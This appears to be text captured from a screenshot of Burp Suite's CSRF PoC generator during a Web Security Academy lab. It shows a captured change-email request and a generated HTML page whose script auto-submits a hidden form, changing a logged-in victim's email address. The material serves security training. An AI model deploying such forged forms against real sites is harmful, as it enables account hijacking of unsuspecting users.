 CSRF PoC generator
Request to: https://0ad700120407bf7f80a30d19000800a5.web-security-academy.net
? Options
Raw Params Headers Hex
GET /my-account/change-email?email=liuwei3%40163.com HTTP/1.1
Host: 0ad700120407bf7f80a30d19000800a5.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ad700120407bf7f80a30d19000800a5.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? < + > Type a search term 0 matche
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0ad700120407bf7f80a30d19000800a5.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="liuwei3&#64;163&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
? < + > Type a search term 0 matches
先知社区
Regenerate Test in browser Copy HTML Close